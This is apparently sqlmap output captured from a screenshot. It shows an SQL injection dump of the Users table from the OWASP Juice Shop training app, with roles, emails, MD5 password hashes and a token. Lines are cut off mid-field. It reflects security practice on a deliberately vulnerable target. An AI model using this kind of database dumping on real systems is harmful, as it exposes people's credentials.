 [19:48:43] [INFO] retrieved:
[19:48:43] [INFO] recognized possible password hashes in columns 'password, deluxeToken'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:48:50] [INFO] writing hashes to a temporary file '/tmp/sqlmappmepymkk159224/sqlmaphashes-69n5m9zq.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: <current>
Table: Users
[24 entries]
id | role | email | isActive | password | username | createdAt
| totpSecret | deluxeToken | la
9 | admin | J12934@juice-sh.op | 1 | 0192023a7bbd73250516f069df18b500 | <blank> | 2025-04-30 18:
:00.882 +00:00 | <blank> | <blank> | 19
15 | customer | accountant@juice-sh.op | 1 | e541ca7ecf72b8d1286474fc613e5e45 | <blank> | 2025-04-30 18:
:58.756 +00:00 | <blank> | <blank> | <b
1 | customer | admin@juice-sh.op | 1 | 0c36e517e3fa95aabf1bbffc6744a4ef | <blank> | 2025-04-30 18:
:58.756 +00:00 | <blank> | <blank> | <b
11 | admin | amy@juice-sh.op | 1 | 6edd9d726cbdc873c539e41ae8757b8c | bkimminich | 2025-04-30 18:
:58.757 +00:00 | <blank> | <blank> | <b
3 | deluxe | bender@juice-sh.op | 1 | 861917d5fa5f1172f931dc700d81a8fb | <blank> | 2025-04-30 18:
:58.757 +00:00 | <blank> | d715c2c75d4a42d3825a050e0a0163c1959b51165373f17bd8eed7b1e05bf20d | <b
4 | admin | bjoern.kimminich@gmail.com | 1 | 3869433d74e3d0c86fd25562f836bc82 | <blank> | 2025-04-30 18: